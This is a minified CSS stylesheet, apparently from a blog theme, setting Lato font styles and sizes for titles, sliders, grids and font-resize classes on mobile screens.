.jw-title{font-family:Lato,sans-serif;font-weight:700;font-style:normal;font-size:19px;line-height:1.3em}.jaw_blog .content-vertical-big .jw-title,.timeTo-countdown .counter div,.jaw-media-gallery .jaw-gallery-main-title{font-family:Lato,sans-serif;font-weight:700;font-style:normal;font-size:26px;line-height:1.4em}.jaw_blog .content-special .jw-title,.jaw_blog .content-special-gallery .jw-title{font-family:Lato,sans-serif;font-weight:700;font-style:normal;font-size:26px;line-height:1.4em}.jw-grid .size-1 h4,.jw-grid .size-2 h4{font-family:Lato,serif;font-weight:400;font-style:normal;font-size:18px;line-height:1.5em}.slider_3_slide .title{font-family:Lato,serif;font-weight:400;font-style:normal;font-size:18px;line-height:1.5em}.jaw-slider_2 h3{font-family:Lato,serif;font-weight:400;font-style:normal;font-size:22px;line-height:1.5em}.jw-grid .size-4 h4{font-family:Lato,serif;font-weight:700;font-style:normal;font-size:26px;line-height:1.5em}@media(max-width:767px){.jw-grid .size-1 h4,.jw-grid .size-2 h4{font-family:Lato,serif;font-weight:700;font-style:normal;font-size:26px;line-height:1.5em}}.slider_3_main .title span{font-family:Lato,serif;font-weight:700;font-style:normal;font-size:26px;line-height:1.5em}.jaw-slider_4 h3{font-family:Lato,serif;font-weight:700;font-style:normal;font-size:26px;line-height:1.5em}@media(max-width:767px){.entry-content .jaw-after-perex p,.entry-content .jaw-after-perex li,.entry-content .perex p,.entry-content .perex li,.blog-meta-info-top p,.blog-meta-info-top li{font-size:-1em}.entry-content .jaw-after-perex h1,.entry-content .jaw-after-perex h2,.entry-content .jaw-after-perex h3,.entry-content .jaw-after-perex h4,.entry-content .jaw-after-perex h5,.entry-content .jaw-after-perex h6,.entry-content .perex h1,.entry-content .perex h2,.entry-content .perex h3,.entry-content .perex h4,.entry-content .perex h5,.entry-content .perex h6,.blog-meta-info-top h1,.blog-meta-info-top h2,.blog-meta-info-top h3,.blog-meta-info-top h4,.blog-meta-info-top h5,.blog-meta-info-top h6{font-size:-1.1em}.jaw-font-resize.normal .entry-content .jaw-after-perex p,.jaw-font-resize.normal .entry-content .jaw-after-perex li,.jaw-font-resize.normal .entry-content .perex p,.jaw-font-resize.normal .entry-content .perex li,.jaw-font-resize.normal .blog-meta-info-top p,.jaw-font-resize.normal .blog-meta-info-top li{font-size:-1em}.jaw-font-resize.normal .entry-content .jaw-after-perex h1,.jaw-font-resize.normal .entry-content .jaw-after-perex h2,.jaw-font-resize.normal .entry-content .jaw-after-perex h3,.jaw-font-resize.normal .entry-content .jaw-after-perex h4,.jaw-font-resize.normal .entry-content .jaw-after-perex h5,.jaw-font-resize.normal .entry-content .jaw-after-perex h6,.jaw-font-resize.normal .entry-content .perex h1,.jaw-font-resize.normal .entry-content .perex h2,.jaw-font-resize.normal .entry-content .perex h3,.jaw-font-resize.normal .entry-content .perex h4,.jaw-font-resize.normal .entry-content .perex h5,.jaw-font-resize.normal .entry-content .perex h6,.jaw-font-resize.normal .blog-meta-info-top h1,.jaw-font-resize.normal .blog-meta-info-top h2,.jaw-font-resize.normal .blog-meta-info-top h3,.jaw-font-resize.normal .blog-meta-info-top h4,.jaw-font-resize.normal .blog-meta-info-top h5,.jaw-font-resize.normal .blog-meta-info-top h6{font-size:-1.1em}.jaw-font-resize.bigger .entry-content .jaw-after-perex p,.jaw-font-resize.bigger .entry-content .jaw-after-perex li,.jaw-font-resize.bigger .entry-content .perex p,.jaw-font-resize.bigger .entry-content .perex li,.jaw-font-resize.bigger .blog-meta-info-top p,.jaw-font-resize.bigger .blog-meta-info-top li{font-size:-1.1em}.jaw-font-resize.bigger .entry-content .jaw-after-perex h1,.jaw-font-resize.bigger .entry-content .jaw-after-perex h2,.jaw-font-resize.bigger .entry-content .jaw-after-perex h3,.jaw-font-resize.bigger .entry-content .jaw-after-perex h4,.jaw-font-resize.bigger .entry-content .jaw-after-perex h5,.jaw-font-resize.bigger .entry-content .jaw-after-perex h6,.jaw-font-resize.bigger .entry-content .perex h1,.jaw-font-resize.bigger .entry-content .perex h2,.jaw-font-resize.bigger .entry-content .perex h3,.jaw-font-resize.bigger .entry-content .perex h4,.jaw-font-resize.bigger .entry-content .perex h5,.jaw-font-resize.bigger .entry-content .perex h6,.jaw-font-resize.bigger .blog-meta-info-top h1,.jaw-font-resize.bigger .blog-meta-info-top h2,.jaw-font-resize.bigger .blog-meta-info-top h3,.jaw-font-resize.bigger .blog-meta-info-top h4,.jaw-font-resize.bigger .blog-meta-info-top h5,.jaw-font-resize.bigger .blog-meta-info-top h6{font-size:-1.3em}.jaw-font-resize.biggest .entry-content .jaw-after-perex p,.jaw-font-resize.biggest .entry-content .jaw-after-perex li,.jaw-font-resize.biggest .entry-content .perex p,.jaw-font-resize.biggest .entry-content .perex li,.jaw-font-resize.biggest .blog-meta-info-top p,.jaw-font-resize.biggest .blog-meta-info-top li{font-size:-1.3em}.jaw-font-resize.biggest .entry-content .jaw-after-perex h1,.jaw-font-resize.biggest .entry-content .jaw-after-perex h2,.jaw-font-resize.biggest .entry-content .jaw-after-perex h3,.jaw-font-resize.biggest .entry-content .jaw-after-perex h4,.jaw-font-resize.biggest .entry-content .jaw-after-perex h5,.jaw-font-resize.biggest .entry-content .jaw-after-perex h6,.jaw-font-resize.biggest .entry-content .perex h1,.jaw-font-resize.biggest .entry-content .perex h2,.jaw-font-resize.biggest .entry-content .perex h3,.jaw-font-resize.biggest .entry-content .perex h4,.jaw-font-resize.biggest .entry-content .perex h5,.jaw-font-resize.biggest .entry-content .perex h6,.jaw-font-resize.biggest .blog-meta-info-top h1,.jaw-font-resize.biggest .blog-meta-info-top h2,.jaw-font-resize.biggest .blog-meta-info-top h3,.jaw-font-resize.biggest .blog-meta-info-top h4,.jaw-font-resize.biggest .blog-meta-info-top h5,.jaw-font-resize.biggest .blog-meta-info-top h6{font-size:-1.5em}}.post_name{font-weight:bold}